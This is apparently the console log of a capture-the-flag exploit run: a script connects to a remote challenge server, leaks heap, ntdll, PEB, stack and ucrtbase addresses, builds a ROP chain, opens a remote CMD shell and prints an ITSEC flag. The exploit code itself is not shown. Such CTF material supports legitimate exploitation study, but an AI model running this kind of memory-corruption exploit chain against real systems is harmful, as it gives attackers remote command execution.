 C:\Users\STAR LPT06\Documents\VirtualMachine>python3 exploit.py
[x] Opening connection to 13.251.127.16 on port 9001
[x] Opening connection to 13.251.127.16 on port 9001: Trying 13.251.127.16
[+] Opening connection to 13.251.127.16 on port 9001: Done
[*] Paused (press enter to continue)
leak: 0x237e9690150
Heap Ntdll: 0x237e96902c0
[*] [*] Stage 2 Leak ntdll
ntdll_leak: 0x7ff8f3575110
ntdll_base: 0x7ff8f33a0000
ntdll_peb: 0x7ff8f356f218
[*] [*] Stage 3 Leak PEB/Stack
PEB: 0xb5b0992000
[*] [*] Leak Stack Ret!!
Stack: 0xb5b0afc000
Stack Ret:  0xb5b0aff788
[*] [*] Leak ucrtbase
UCRT: 0x7ff8f0f47c98
System: 0x7ff8f0eeb310
[*] [*] ROP
[*] Paused (press enter to continue)
[*] Switching to interactive mode
'\\?\C:\VirtualMachine'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
ITSEC{sorry_the_description_was_legit_and_it_is_coded_with_a_lot_of_skill_issue_on_my_side_WAS_LINZ_HEREEEE??}[*] Got EOF while reading in interactive